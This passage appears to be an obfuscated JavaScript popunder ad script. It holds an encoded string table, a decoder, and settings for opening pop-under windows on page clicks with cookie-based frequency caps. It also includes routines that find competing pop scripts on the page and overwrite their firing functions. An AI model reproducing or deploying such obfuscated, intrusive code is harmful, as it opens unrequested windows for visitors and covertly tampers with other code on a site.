","ms4W","BgfZDefJDgL2zvrPBwu","Aw5ZDgfUDcbHzNrLCIbet01dB250zw50tg9HzgvK","BM9Kzu5HBwu","A0jxqNm","zKTqAgG","ChnMDq","wMfZrvG","vfLptLK","ywrKug9ZDgzPEfrVq291BNrLCNm","Aw5gCem","rgfnCxC","BhnKwKS","BwLZyW","vhDNzKi","Cu9ZuNO","reToBhm","yxbWzw5Kq2HPBgq","DgLTzq","CMvWCgfYDY1Kyq","tfDSrfe","B25TB3vZzw91Da","wuXAtuu","nxWXFdr8mhWZFdi","l2PZAw5MBZ9TC2C9","yLrry3m","vwLkshG","CvnjCKW","zMfRzujVzhK","uwL4qxy","AxnnB2jPBgu","yMzYv1i","shjcr3y","CNvUu2vZC2LVBK9WDgLVBG","DvLYtLq","uLzmBgO","C3rHDhvZ","ugP5BKW","ChvZAa","Eg9IlwvSChj1Cc15CMv0C29OzW","B25TB3PMDwXSC2nYzwvUy2HHBMDL","CeTdAuC","qvP6uNe","sgjYu3e","C2XPy2u","ugDtvKW","ywXYzwfKEu9Wzw4","mty3mdy0rvLgEK5i","BuH5uLq","u0LoAMC","ntbfu0z2vMK","B29RzeS","B250B3vJAgnHBMnLBa","AeHSBfy","twvjswS","zhbovem","mtC5mti4ohnrqKvJEa","Cg9PBNrLCG","nxb4","z2v0vMfSDwvZ","z09gCg4","Aw5UzxjizwLNAhq","y2HLy2TcyxjYAwvY","yMfYCMLLCG","svHSCKG","z2v0t3rOzxjcANm","Cgzrsuy","rg9mBuG","rg9TywLUFx0","oJO6DxjSoJO6","CMvTB3zLugfNzunVDw50zxi","reH3r0W","y2DhyNK","uvzOt2O","BwfQB3i","cLvstdOG","Axnet01fBgvTzw50","ueL3DNK","AhjLzG","zg9JDw1LBNqUyM9KEsbPCYbpsW","Axnby3rPDMu","CxHVBwm","vKvXzey","t1vmuu0","rxjYB3iGAw4GywrKrw1IzwqU","CMvTB3zLrwXLBwvUDa","BuLWsMS","AwfIyW","tKn2CvK","AgfZAgnOyw5Nzq","vMnUqNi","wevxuuO","B25Nzxn0DxjLC3rHCNq","ywDssLe","yLj3Exm","BufXENa","ANndEhC","vwjtuwe","mJaWma","ChnVBNnW","teHzuuC","Aw5Uzxjive1m","DKvLv24","y2XHC3noyw1L","yKzKDLe","CMvTB3zLugfNzunVDw50zxjZ","yKfuDgq","Aw5PDa","C2fMzq","AxnvCMXtDg9WCgLUzW","zvvhEvC","AgfZt3DUuhjVCgvYDhK","mNrUAxjWCMvNBMLg","DxjS","CgfNzq","Eu1kExC","tLqGns4X","Dw5Kzxi","B25RzxL1Ca","uNzUwxG","cK1LC3nHz2u6ia","ANDRrfu","rLbwD2y","AvbUqKu","BM9pCgvUzxjiAwPHy2TPBMC","C2nYzwvUtgvMDa","AM9PBG","AwPHDge","cL9PC0f2ywLSywjSzs5TzxnZywDLoIa","m3WWFdr8mNW4Fdf8nNW3Fdu","BMf2AwDHDgLVBG","C3rVCfvYBhm","vuHIruW","y2f0y2G","w2rHDgeTDg9Nz2XLpsjKCM9Wzg93BIjD","DxnLCKfNzw50","z2v0v2LUzg93t3bLBLrPBwu","v2LUzg93CW","ChnKru0","B25TB3vZzxvW","zfrhuNG","zwPlz28","AgfZAgvK","tuDJs3y","Aw5JBhvKzq","BuPcuKu","C3bSAxq","tw9IAwXLifnHzMfYAq","AwvHrgm","v1LTy3m","yMLiyxm","rMzxu3y","swrMtNe","Bwf4","u2HtEwi","EK1Wwu4","tLqGnc4W","mxWZFdb8mNW0","EvPMEfa","suXHBLq","zhnLCq","tLqGnI4Y","z2v0u2nOzw1Lu2vX","DvjMqw8","A2f6Exe","Bg9JywXdB3vUDgvYCW","zgPJwLe","tgT5qLm","AxnuzxH0tgLUA09Yu2LTAwXHCG","rMLYzwzVEcbpuW","rLDvrhC","AK1WqMO","zgKTzge","AuDWrwi","AK1MzfG","v0rhBw4","yxbWzw5KrwXLBwvUDa","yMLUza","DMvItxy","v1fhveC","ywrKrw1Izwq","we9ptNy","v3zXywK","rfreAuu","vfLqrv9sruXpquq","yNrRrxy","zMfSBgjHy2TuB1bVChvW","DxrPBhm","vhfpD2S","DMLKzw8","Eg5luxe","zML4zwq","v1bTu2i","nc45ma","zxHJBhvKzq","B25RzxLKB3DU","uMvZDwX0oIbuuLvflIbezxrHAwXZoIbLlMLZre9nrxHJzxb0Aw9Uic0G","ywXSB3DqB3a","CgfYzw50tM9Kzq","BxvSDgLWBgvuywjZ","Aw5JrgfPBhLtzxe","x2LZqxzHAwXHyMXL","Dgz3qK0","ota5mtyXwLvlvunN","vuLure0","Bwf0y2HLCW","D21xtLK","u0jnvu0","CvDKBLO","z2v0q29UDgv4DeHYzwy","DwHgy3C","z2v0ugfNzuzSywDZ","v3znzKG","DKzSvfK","y291BNrLCK5HBwu","y2HHBMDLuhjPB3jdBgfZCW","B25SEunSAwnRywjSzq","CgfNzuDYB3vW","BgfZDfrPBwvY","D2LUzg93","Aw5Ju2nOzw1Lu2vX","x19FzgvM","zxzrCfG","twfJie9tifG","y291BNrLCNm","C3PQtg4","tMvIBhu","ms4Z","AK5ivgK","AgfZ","C2nYAxb0","D2fKCwm","tLqGnI4Z","BMf2AwDHDg9Y","zevmt1i","y2fSBa","AxnqywDLBgLTuMvHy2HLza","yu51y2e","C2v0","zM9Yy2vqB3b1Ca","oYbLlMnVzguGlsa","C3vIC2nYAwjL","BMLMz2C","s2H3uMi","r0Phq3a","sNLxuwm","DhjPBq","vg91y2G","weXmrwq","Dg9mB3DLCKnHC2u","B25TB3PMDwXSC2nYzwvUzxjYB3i","z2v0","teDpsw4","BLrhrvC","qwvQweW","y0vpvKi","y29VA2LLrw5HyMXLza","zu5NtgW","Axnby3rPDMvfBgvTzw50","x19JBNrT","y2HLy2TnDxrHDgLVBG","nhW2Fdn8mNWXFdb8nq","tKrrD1G","A2v5D29Yzhm","Bvrjwwy","vgrnywG","vM9Py2m","rujWv3i","D2LKDgG","C2L0Dwf0Aw9U","zhz0yM4","uwfjDK4","zxDHrg4","y2XPzw50sgvPz2H0","yxvKAw8","BhPTA2S","CgfYzw50","AhjhvKG","mhWZFdf8mNW0","x19ODgfWB3a","EeP6B28","w2nVBNrLBNrLzgL0ywjSzv0","z2v0v2LUzg93vgLTzxjoyw1L","Bxvrrue","zgv0ywLSCW","C2vUzevYCM9Y","DNvdseO","CMv0DxjUia","rMLjwvK","zxHWAxjL","zgvSyxLqB3a","qMn1u3q","BuPRBM8","CgfNzwXPBq","B1DdqLG","BxzjAfC","uvHTAwm","A0ztBxG","z2L4suO","BgfZDe9Wzw5uAw1L","C25WB3a","DxrPBa","AMr4r1m","Dw5KzwzPBMvK","ChbNufq","Cg9WDw5Kzxi","CMvMzxjYzxi","mI4WlJq","AhnhuKW","CgfYzw50C1jLzMvYCMvYCW","AwzYyw1LugfNzq","B25RzxLWCMvZCW","CgvYAw9K","BM90igLUC3rHBNqGywz0zxiGre9nq29UDgvUDeXVywrLza","y292zxjty3jVBgXIyxi","v21lq1e","wLfbvgi","y2fSBfjLCxvLC3q","Aw5ZDgfUDa","whfPyve","C2vZC2LVBG","yxnZAwDU","ChjPB3i","su13C3G","Dgv4DenVBNrLBNq","x3n0B3jHz2vfDMvUDa","zg9TywLU","wu1lDhK","wuLAs1e","uLL4r3q","cLnPDhvHDgLVBJOG","zgLZDgfUy2u","Aw5Ju2nOzw1Lq2XPy2TZ","z05hsfi","tLqGmY4Xmq","weLuq1u","rgf0zq","AwDUB3jLvg8","uwfkq04","Bg9HzgvKvgLTzq","BwvKAwe","rxjYB3iGAw4GChjPB3jglG","t2LQu1K","qwfTuvi","Aw5Jug9Wq291BNrLCNm","Aw5ZDgfUy2vVzIboB2rLiq","vMDYAve","cLn0ywnRoIa","CuzLEuW","DuvkBLO","yMLUzeLUy1nJAgvTzunSAwnRCW","yxbWBgLJyxrPB24VAMf2ys1KzxbSB3LTzw50lxrVB2XRAxq","vKrIsve","lZqXnW","B250B3vJAgzVCMnLy2HHBMDL","AwDL","AxnfBgvTzw50","q1rWvg0","Dg9tDhjPBMC","BNzqqM4","zhvArMy","mc05odC2ntqZmJeTzgeTDhbNlxzPza","CgL4zwXZ","ywz0zxjpCgvU","qKLwDu8","AxnrDhLszwfJAgvK","cMvYCM9YlM5HBwu6ia","rMD6ueG","wfrcD3y","BLzSv08","vMvHBuq","zMLUze11BhrPCgXLvgfICW","z2v0q2XPy2TLzevSzw1LBNq","txrdsge","wuTSr24","twvZC2fNztOG","B25MB2n1CW","v2X1s0q","CvnJrw8","thDirKu","BwLTzvr5CgvZ","y29VA2LL","yK5MzNq","z2v0sxrLBq","B2XKC2fMyxjP","zxzLBNruyxjNzxq","y2fSy0nVDw50zxi","oc4X","uNHvANu","C2nYzwvUvg9W","uvbmwvK","BKjUEK4","qvPJyK8","A2v5CW","s0fisge","yxv0B2jPBMq","pxrTyG","wwfUzgv4","z2v0rwXLBwvUDej5swq","CMfUzg9Tu3rYAw5N","wxjWvxe","CgLJDhvYzq","u2zvr20","B25JB250zxH0BwvUDq","qLvyugu","mISY","uvLwCfe","nty4ndDvBfvNtfm","y291BNrLCLbVC3rMAxHLCW","tNvSBa","DgP5uwC","y29UDgfPBMvY","C2nYzwvUwa","yxD3ALC","B25xtha","Dw5ZAgLMDa","C2nYAxb0w3nYyYO9iG","DwPmqxC","BMv3vgfI","yxbWBhK","DgzUr1u","tMjYzwq","mJaWjq","quHVDLK","Aw50zxj2ywXZ","AxnuAhvTyM5HAwXmAw5R","zw5VwMrKyq","qNjxD00","EgzjseO","B2rKzwe","Aw5WDxq","A3vVD3y","y291BNrLCG","AxncBg9JA2vKqNLeAxn0yw5Jzq","y2jNDha","C3rVCMfNzq","zvfys1m","s29lA2e","A2v5","Aun6t2u","oYbZDg9YywDLlMXLBMD0AcaTia","C2vZC2LVBKv4CgLYyxrPB24","cK1VCMuGAw5MBZOG","z2v0q291BNrLCKrHDgfcEunVBNrLEhq","C2v0DgLUz3m","EKPuB2W","EwtqVMi","rwjiAg0","u0vlAK4","z2v0q29TChv0zwrtDhLSzq","AxnnyxHszwfJAgvK","ELjfBxy","yM9KEq","C2v0q291BNrLCG","EeXHChu","cKnVzgu6ia","x19PywjJ","u1rzteu","AxndAhjVBwu","B25Jzq","BhL3qLC","C2nOzw1L","ref6rxa","q21RBxy","C3rYAw5NAwz5","wLfdvwG","CNPYEe0","qLv3s0C","z0HZsxi","y3rZqLa","z3b5CMO","v1vfrLa","BwfW","y29UDgvUDa","wgLPA2W","B2jZzxj2zq","qNbdwwO","EKzotNK","q2HYB21L","q2TXr1i","DujLDxi","m3WYFdr8mxWW","BMDdDwC","yMrwyxi","y2fSBgjHy2S","zgLZDgfUy2vZ","C2vUza","v0zOCgm","ze1xDLi","yNjVD3nLCG","sNPRzeW","rwHhrum","cM5HBwu6ia","CM91BMq","wMv4B20","r2rgswe","Cu1VDwi","wKvptfG","B25PBNb1Da","z2v0rwXLBwvUDhncEvrHz05HBwu","B25JBgLJAW","vhHzsva","ywrKugL4zwW","y2XPy2TLzevSzw1LBNq","CMvZzxrdrq","C2nOzw1Lq2XPy2TZ","BwvZC2fNzq","EMPZA3a","A2nVuLO","teftwhi","BgvMDa","lZqXoq","zgLZCgXHEq","B25IBhvY","Agvdzha","BNvTyMvY","zwfVzKW","oYb0ExbLoIa","z2v0u2nOzw1Lq2XPy2TZ","rNvUy3rPB24","AwzYyw1LlxbHz2u","BgvUz3rO","ENrAD08","t2jnCMS","B250B3vJAa","C2nYzwvUwq","yuLiD3m","tLqGns4W","C2vSzwn0","z2v0ugfNzunVDw50zxi","suT0y0m","vMf1ChK","BgfZDa","qM5YDwy","E3Tku0vYCM9Yrg9TywLUFx0","qwv6wu8","Bu1oBwC","yxPKzLa","vwTxufy","rLn1yKO","DgLTzw91Da","uwjOu3u","ue9irLm","C2v0qxr0CMLIDxrL","Aw5PDgLHBgL6zq","y2HLy2TtzxnZAw9U","Aw1N","s3nWEgG","w1TKzw5PzwrDxq","ngDlre1IrW","CgfYzw50rwXLBwvUDd8","AMzIy1q","Cg9WDxa","CwfzsKW","B1PgBKK","yxbWzw5Kvg9cB2r5","q3r2y1q","B3bLBG","Bezmyxi","vePtC2m","C2f2zvDPBMrVD0fJDgL2zvrPBwu","qMH5CNu","DgDPv0i","uKvuCNm","Dg9W","CgfYzw50rwXLBwvUDa","zgfPBhLtzxe","Bhb5s1m","mI4WlJm","u29SyxjPCW","DxH4CNK","CNDKuM4","zNvSBhnJCMvLBG","C2nOzw1Lu2vX","t3bLCMe","y29Kzq","z2v0ug9WvxjS","vMLZDge","y3jLyxrLrwXLBwvUDa","C2rbCg9q","y2XPzw50v2LKDgG","AurTre0","B3fMCw8","x19ZDg9YywDLx3rLC3rFxW","ufLjDhC","sgjxCxm","Aw5UzxjxAwr0Aa","wvvXrgO","zg9JDw1LBNq","y292zxjuywDZ","DxbKyxrLv2LUzg93t3bLBLrPBwu","y01OB0K","BhzbzvK","z2v0q291BNrLCG","n3W4FdeWFdv8nhW5Fdj8nNWZFdb8mq","CufwBNu","z2v0q291BNrLCLzHBhvL","Bun6D0i","E3Tku0vYCM9Y","mdaWmdaWmda","oYbMCM9ToIa","C3vIC3rY","w29IAMvJDcbbCNjHEv0","EMHTuwW","tg15Ae0","Dhj1zq","Cgf0Ag5HBwu","ywrKu2nYAxb0","nLHYBeXHta","uNrUwu0","y05ns1e","mtzhzgr0vMm","CMvWBgfJzq","CNftBgq","cNzHBhvLoIa","ywn0DwfSAxPLq291BNrLCG","ChjPB3jcANm","yw5Jzxn0B3jpCMLNAw5Z","qLrOBeG","B250B3vJAgvUza","uKnvqMC","EujPAfm","A2nVBgjKyv9LBgjHC2LKx2vJCM9M","sfHvCu8","re9nq29UDgvUDeXVywrLza","qwLYvwC","cLzLCNnPB246ia","Axb6y0e","ChDyrg0","ywrKrxzLBNrmAxn0zw5LCG","Dgv4DgfYzwe","s1bSwhi","DMvYC2LVBG","CM1byKK","BwLUBNm","DgLTzxn0yw1W","AvvMzfC","zNjLCq","CMvZzxrty2HLBwvdBgLJA3m","q2HYB21PDw0Gt1m","CgfYzw50C0HYzwzZ","zeTZrKS","BNrKzxq","vffcwhu","y3fgzMS","x2XPC3q","swXyqvC","BMfTzq","ufHxsLK","Au9rDM4","v0TRq24","BgfZDe9Wzw4","ru1Nqw4","tfjZyKS","zxzYzxm","y2XVBMvoB2rL","sK1AtLO","rM95vg4","ufvov1O","txfZre4","uhz5wxu","EwroBgC","BwfWCgvY","z1fkqNO","v1PhyxO","zfjTq1i","B25LCNjVCG","z3PWAKi","zg9tzxnZAw9Uv29YAW","w3jVBgu9iMj1DhrVBIjD","EwTWCMi","r0vu","Dwnxz2i","Aw5MBW","A2nHDfn0zwC","Au9t","z2fmtvq","y2jeqxu","Bwf0y2G","CKDcAK0","zxbJzK4","zgvSyxK","AwHfyK4","DxjSugfYyw1Zt2jQ","s3H5Cge","uvP6quG","Eev3u3a","D2vIA2L0u3rVCMfNzuLUzM8","mta1mdmYmLv0tu9Sra","t1v1vwC","tuXXDKy","CgfvzeK","C3r5Bgu","BwfWCW","AvnjAxm","DM9ZtLO","m3W3FdeWFdr8nxWXFdL8mNW2Fdb8oa","DxPezvm","Bhfsq20","vNnduNm","AhbVtgG","C2HVDwXKrMLYzq","Aw5KzxHpzG","DM9zqu4","ywrK","DxbKyxrLv2LUzg93qwn0AxzLvgLTzq","zNvUy3rPB24","CgvYCgfNzq","Axnty2HLBwvszwfJAgvK","uxvVDgffEgnLzwrLzevYCM9Y","ChjVDg90ExbL","r3LSvxe","zwHnsvy","uxbpvMq","wxLeuxu","q0H5r0C","Au5RALK","CMvHzhLtDgf0zq","rfnAsNa","zgfLBgDVB2C","q2XIBxu","Dgv4Dc9WBgfPBG","C1reChC","BM9Uzq","uLPyB3K","sLHVywm","x19JBNnJ","AKLhr2O","Aw5PDdnYzha","yNDnB1a","DNzqu3u","zxHLyW","AgvHza","zgvIDwC","x19JBNmYnhm","Bg9JywXtDg9YywDL","CgvYzM9YBwfUy2u","z2v0ug9Wq291BNrLCK5HBwu","zg9JDw1LBNrfBgvTzw50","ywrKzwroB2rLCW","DhLWzq","Ee1yCu4","rhLpzMe","u3rHy2S6ia","CNvUq2fSBgjHy2TZ","y29UC3rYDwn0B3i","Bg1UtLu","BMDTzhm","zg93BMXVywq","y29UzMLN","ms4XlJe0","suzrr0y","x19JBNrPCa","BwvYz2u","z2v0q291BNrLCLrVDgfSvMfSDwu","u0zXqvC","BwvYz2vtzxr0Aw5NCW","ug9WCxe","rKPcr00","quHiA1e","D2H2A3G","Dhj1ztOG","DM5qufa","mxW0Fdb8m3WY","vNfvA0i","qxDvuwS","B25JAgfUz2u","wgTZrKG","x19ODgfcreK","mNW0Fdv8m3WXFda","zMXHzW","wxrny0S","tLqGns4Y","y29UDgv4Da","qvjn","BLnutMC","EM1rChu","wLjtvMu","AvDMt3G","rMzor0C","vfz0yu4","oYbLlNn0B3jHz2uGlsa","C3r1BMS","qM9VBgvHBG","AgfZAa","sK94uNG","y2HYB21LvgfI","CMfUzg9T","z0jwreu","r1DTvgK","m3WYFdb8mxW0","Bg9JyxrPB24","Aw5ZDgfUy2u","r3bfwKO","vfzQD3a","y29VA2LLDgvZDd0X","tLnFrvjst1jFre9nx1fvt1rbx1jfquniruq","B2jQzwn0","CMvNz2LYvgvSyMfZAur1Cha","B25KyMXJBgLJAW","DunvsMi","EwvTywS","z2v0v2LUzg93vgLTzxi","Bw9IAwXLu2vUC2L0AxzL","C0DczM0","DgvZDa","z2v0rgfPBhLtzxe","Durqr3m","vfHRA0i","C2DOA24","vKHRChy","Cxr5","tvjVDeW","zLfiCxK","B2zMC2v0sgvPz2H0","C3rHy2S","C2nYAxb0CW","D2LUzg93CW","vLDjuhO","C2vZC2LVBKTLzxbbBgL2zvrPBwu","rMHrDxu","x29WDgLVBNm","C2nlsvu","rff0wMS","ChPNrNO","AKHku0O","y2fWDhvYzq","CwXPqw4","CMvXDwvZDefUAw1HDgLVBKzYyw1L","CMvNzxHLCW","CMv2zxjZzq","uxHqBuO"];return(pop1stp_a=function(){return n})()}var Z=pop1stp_b;function pop1stp_typeof(n){var t=pop1stp_b,r={MtCHa:function(n,t){return n==t},cpdGH:function(n,t){return n===t},rGBjM:function(n,t){return n!==t},SINjg:t(1047),mIpJk:function(n,t){return n==t},RvnYx:function(n,t){return n==t},qAVnu:function(n,t){return n(t)}};return pop1stp_typeof=r[t(1190)](t(837),typeof Symbol)&&r[t(1223)](r[t(1153)],typeof Symbol[t(989)])?function(n){return typeof n}:function(n){var e=t;return n&&r[e(504)](e(837),typeof Symbol)&&r.cpdGH(n[e(876)],Symbol)&&r[e(810)](n,Symbol[e(841)])?r[e(1153)]:typeof n},r[t(726)](pop1stp_typeof,n)}!function(n,t){for(var r=pop1stp_b,e=n();;)try{if(152453==parseInt(r(538))/1*(parseInt(r(680))/2)+parseInt(r(1151))/3*(parseInt(r(742))/4)+-parseInt(r(1040))/5*(parseInt(r(739))/6)+parseInt(r(819))/7+-parseInt(r(1160))/8+-parseInt(r(969))/9+-parseInt(r(1154))/10*(-parseInt(r(334))/11))break;e.push(e.shift())}catch(n){e.push(e.shift())}}(pop1stp_a);var pop1stp_version=Z(881),pop1stp_c={};pop1stp_c[Z(688)]=[],pop1stp_c.scheme=[];var pop1stp_d={};pop1stp_d[Z(1217)]=null,pop1stp_d[Z(703)]=!1,pop1stp_d.w=1001,pop1stp_d.h=800,pop1stp_d[Z(871)]=Z(436),pop1stp_d.chromePopunder=!1;var pop1stp_e={};function pop1stp_b(n,t){var r=pop1stp_a();return pop1stp_b=function(t,e){var i=r[t-=308];if(void 0===pop1stp_b.gwzeQz){var o=function(n){for(var t,r,e="",i="",o=0,u=0;r=n.charAt(u++);~r&&(t=o%4?64*t+r:r,o++%4)?e+=String.fromCharCode(255&t>>(-2*o&6)):0)r="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(r);for(var a=0,c=e.length;a<c;a++)i+="%"+("00"+e.charCodeAt(a).toString(16)).slice(-2);return decodeURIComponent(i)};pop1stp_b.UWIMJm=o,n=arguments,pop1stp_b.gwzeQz=!0}var u=r[0],a=t+u,c=n[a];return c?i=c:(i=pop1stp_b.UWIMJm(i),n[a]=i),i},pop1stp_b(n,t)}pop1stp_e.qty=2,pop1stp_e[Z(443)]=86400,pop1stp_e.distances=null,pop1stp_e[Z(592)]=Z(1122),pop1stp_e[Z(462)]=0,pop1stp_e[Z(904)]=Z(457),pop1stp_e[Z(451)]=!1,pop1stp_e[Z(950)]=0,pop1stp_e[Z(572)]=3600,pop1stp_e[Z(1246)]=!0,pop1stp_e.pagelim=0,pop1stp_e[Z(1257)]=0;var f={};f[Z(1212)]=!1,f[Z(917)]=!0,f[Z(655)]=!0,f[Z(549)]=!1,f[Z(1221)]=!0,f.bindTo=[],f[Z(468)]=[],f[Z(879)]=[],f[Z(1235)]=[],f[Z(720)]=["iframe"],f.perpage=1e3,f[Z(445)]=!0,f[Z(317)]=!1,f[Z(370)]=!1;var g={};g[Z(471)]=!0,g.include=null,g[Z(325)]=!1,g[Z(389)]=null;var h={open:[]};h[Z(592)]=[];var i={};i[Z(493)]=[],i[Z(947)]=[],i[Z(1029)]=h,i.title=null,i[Z(394)]=null,i[Z(814)]={};var j={domain:"__cntd"};j[Z(1218)]="__cntp",j[Z(441)]=Z(883),j.max=Z(390),j[Z(636)]=Z(857),j[Z(704)]="__cnss",j[Z(697)]=Z(865),j.lastTimer="__tlo",j[Z(965)]=Z(979);var k={};k[Z(457)]=null,k[Z(1218)]=null,k[Z(441)]=null,k[Z(1257)]=null,k.schemeClicks=null,k.schemeSeq=null,k[Z(697)]=null,k[Z(349)]=null,k[Z(965)]=null;var l={};l.iabc=Z(587),l.schemeSeq=Z(1030),l[Z(697)]=Z(1264),l[Z(634)]="1";var m={};m[Z(1217)]=null,m[Z(1184)]=!1,m[Z(812)]=30;var n={};n[Z(361)]=null,n.autobind=!0,n.barrier=null,n[Z(747)]=!0,n[Z(1e3)]=[],n[Z(1029)]=pop1stp_c,n[Z(350)]=pop1stp_d,n[Z(768)]=pop1stp_e,n[Z(1117)]=f,n[Z(1071)]=g,n[Z(835)]=i,n[Z(355)]=j,n[Z(539)]=k,n[Z(348)]="abcdefgh",n.names=l,n.delayPop=m,n[Z(347)]=!1,n[Z(915)]=null,n[Z(614)]=Z(899);var pop1stp_pop={defaults:n,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[Z(1095)]((new Date).getTime()/1e3)},eventTarget:null,init:function(n){var t=Z;this[t(318)][t(387)]()&&(this.utils.ua[t(675)](),this[t(887)](n),this[t(1113)](),this.settings[t(526)]&&this[t(859)](),this.addEmbeds())},mergeSettings:function(n){var t=Z,r={};r[t(944)]=t(921),r[t(1168)]=function(n,t){return n!==t},r[t(1078)]=function(n,t){return n+t},r[t(845)]=t(547),r[t(425)]=t(887);var e=r;try{for(var i=e[t(944)].split("|"),o=0;;){switch(i[o++]){case"0":this[t(318)][t(884)](this.defaults,u);continue;case"1":this[t(575)]=this[t(318)][t(884)](this.defaults,n||{});continue;case"2":u=e[t(1168)](a,null)&&a[t(575)]?a.settings:window[t(410)]?window[t(410)]:{};continue;case"3":var u={},a=document.querySelector(e[t(1078)](e[t(845)]+n.scriptSrc,'"]'));continue;case"4":u&&u[t(350)]&&u[t(350)][t(1217)]&&(this.settings.window[t(1217)]=u.window[t(1217)]);continue}break}}catch(n){var c={};c[t(400)]=e[t(425)],pop1stp_pop[t(416)](n,c)}},getPopUrl:function(){var n=Z,t={};t[n(1159)]=function(n,t){return n===t},t[n(788)]=function(n,t){return n+t},t[n(417)]=function(n,t){return n+t},t[n(970)]=function(n,t){return n+t},t[n(906)]=function(n,t){return n+t},t[n(1274)]=function(n,t){return n+t},t[n(891)]=function(n,t){return n+t},t[n(582)]="=lnk";var r,e=t,i=[],o=e.dpNTC(this[n(575)].window[n(1217)][n(833)]("?"),-1)?"?":"&",u=this[n(575)].add[n(814)];for(r in u)i[n(1142)](e[n(788)](e[n(788)](encodeURIComponent(r),"="),encodeURIComponent(u[r])));switch(i=i[n(1230)]("&"),this[n(318)][n(486)](navigator.userAgent)&&(i+="&"+this.settings[n(1079)][n(1191)]+"=1"),i+=e[n(417)](e[n(970)](e[n(906)](e.nSTNg(e[n(788)](e[n(417)](e[n(417)]("&",this.settings.names[n(704)]),"="),e[n(788)](this[n(1266)](),1)[n(489)]()),"&"),this.settings.names.dailySeq),"="),e[n(417)](this[n(937)](),1)[n(489)]()),!0){case this.utils[n(1071)][n(556)](this.eventTarget):i+=e[n(417)](e.FWUDw("&",this[n(575)][n(1079)][n(634)]),n(527));break;case this[n(318)][n(1071)][n(1272)](this[n(516)]):i+=e[n(891)]("&",this[n(575)][n(1079)].clickedElement)+e.zREmv}return e[n(1274)](this[n(575)][n(350)][n(1217)]+o,i)},addEmbeds:function(){var n=Z,t={};t[n(1126)]=function(n,t){return n===t},t[n(1108)]=function(n,t){return n<=t},t.DQtZk=n(733),t[n(645)]=function(n,t){return n>t},t[n(1242)]=function(n,t){return n<=t};var r=t,e=this[n(575)][n(835)][n(493)],i=this.settings[n(835)][n(947)];if(r[n(1126)](Object[n(841)][n(489)][n(366)](e),n(733))&&e.length>0)for(var o=0;r[n(1108)](o,e[n(652)]);o++)e[o]&&this.utils[n(633)](e[o]);if(r[n(1126)](Object[n(841)].toString[n(366)](i),r[n(954)])&&r[n(645)](i.length,0))for(var u=0;r[n(1242)](u,i[n(652)]);u++)i[u]&&this[n(318)][n(738)](i[u])},changePriorClass:function(n){var t=Z,r={KoKka:"yd�b"};document[t(583)]&&(document[t(583)][r[t(568)].split("")[t(961)]()[t(1230)]("")]=!!n||void 0)},getOtherBjs:function(){var n=Z,t={aCgJE:n(818),RYxGt:n(604),ANirD:n(805),sSahR:"string",qOsRz:function(n,t){return n(t)},WyiMA:function(n,t){return n in t},eraIl:function(n,t){return n!==t},onWLp:function(n,t){return n===t}};if(Object[n(1092)])return Object.getOwnPropertyNames(window)[n(966)]((function(r){var e=n;try{if(-1!==[t[e(1068)],t[e(460)],e(1144),e(381)][e(833)](r))return;var i=r&&window[r],o=t.ANirD[e(1250)]("")[e(961)]()[e(1230)]("");i&&typeof i===t[e(1081)]&&t[e(1119)](pop1stp_typeof,window[i])===e(928)&&t.WyiMA(o,window[i])&&t.eraIl(r,this.settings[e(1045)])&&t[e(545)](this[e(575)][e(1e3)][e(833)](i),-1)&&this[e(575)][e(1e3)].push(i)}catch(n){}}),this),this[n(575)][n(1e3)]},prior:function n(){var t=Z,r={hpoLh:function(n,t){return n!==t},lndga:function(n,t){return n(t)},ipzcA:function(n,t){return n(t)},bwJtv:"object",VDbIQ:function(n,t){return n in t},SEKjN:t(805),TJSsc:function(n,t){return n===t},ehMIV:t(1086),hFTzE:function(n,t,r){return n(t,r)},KdhEm:function(n,t){return n<t},PIwvy:t(472)};function e(){var n,e,i,o,u=t,a={zJTol:function(n,t){return r[pop1stp_b(831)](n,t)},VpvAz:function(n,t){return r.lndga(n,t)},IKtcC:function(n,t){return r[pop1stp_b(758)](n,t)},JIjzo:r.bwJtv,rwdRn:function(n,t){return r[pop1stp_b(483)](n,t)},pvfLh:"shouldFire",jXhvx:function(n,t){return r[pop1stp_b(831)](n,t)}},c=this[u(1169)](),s=r[u(579)][u(1250)]("").reverse()[u(1230)]("");c.length&&(this[u(346)](!0),c[u(966)]((function(t){var r=u;if(typeof window[t][s]===r(837)&&(i=window[t][s]()[0],!a.zJTol(a.VpvAz(pop1stp_typeof,i),"object")))for(n in i)if(o=i[n],!a[r(576)](a[r(661)](pop1stp_typeof,o),a.JIjzo)&&a[r(702)](a.pvfLh,o)){for(e in i[n])if(!a[r(1034)](o[e],o[r(832)])){o[e]=function(){var n=r;return!document[n(583)][n(577).split("")[n(961)]()[n(1230)]("")]&&(i&&i[n(952)]?o.shouldFire():void 0)};break}break}})))}try{var i=t(929)[t(1250)]("").reverse()[t(1230)]("");this[t(839)]()?function(){this[t(346)](!1),window[i]=void 0}.call(this):function(){var n=t;window[i]=!0,r[n(690)](document[n(848)],n(1070))?e[n(366)](this):window[n(760)](r[n(843)],e[n(308)](this))}[t(366)](this),void 0===n[t(555)]&&(n[t(555)]=!0,r[t(1032)](setInterval,n[t(308)](this),5e3),this[t(575)].callbacks[t(688)].push(n[t(308)](this)))}catch(n){if(r.KdhEm(Math[t(918)](),.05)){var o={};o.situation=r[t(1181)],pop1stp_pop[t(416)](n,o)}}},init3rdp:function(){for(var n=Z,t={zzhVe:n(725),WQGTG:function(n,t,r){return n(t,r)},oZFnI:n(1045),BOXjA:n(827),FfNGG:function(n,t){return n!==t},jdxGS:n(354),ufVcr:function(n,t){return n+t},uYrNT:n(683),BpCYj:n(1162),WFhpc:function(n,t){return n*t},DoLmH:function(n,t){return n*t},iCzOe:"Chrome",iDmDM:n(1024),paUdI:function(n,t){return n(t)}},r=t[n(992)][n(1250)]("|"),e=0;;){switch(r[e++]){case"0":this[n(575)][n(747)]&&!this[n(1213)]()&&this[n(453)]();continue;case"1":var i=t[n(310)](setInterval,(function(){var t=n;typeof window[a]!==t(434)&&(o[t(920)](clearInterval,i),function(n){for(var r=t,e=o[r(1227)][r(1250)]("|"),i=0;;){switch(e[i++]){case"0":n[r(880)](c)[r(835)](u[r(707)](),s);continue;case"1":var a={};a[r(864)]=!1,a[r(1212)]=l,a.perpage=L,a[r(720)]=z,a[r(934)]=10,a[r(1228)]=!n.Browser[r(1134)],a.ignoreTo=y,a.coverScrollbar=d;var 